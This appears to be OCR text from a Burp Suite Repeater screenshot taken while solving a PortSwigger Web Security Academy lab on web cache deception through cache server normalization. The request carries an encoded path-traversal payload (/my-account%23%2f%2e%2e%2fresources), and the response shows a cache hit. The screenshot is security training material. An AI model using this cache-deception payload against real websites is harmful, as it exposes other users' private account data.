 Burp Project Intruder Repeater View Help Param Miner Turbo Intruder Hackvertor Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Send Cancel < > Burp AI Target: http
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host: 0adb007b034befa58224018400b900b3.web-security-academy.net
3 Cookie: session=yQsddL6OBohFSXT738aRlyOyOfRsvKvc
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0adb007b034befa58224018400b900b3.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.cs
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cach
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/track
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normal
cache deception
</h2>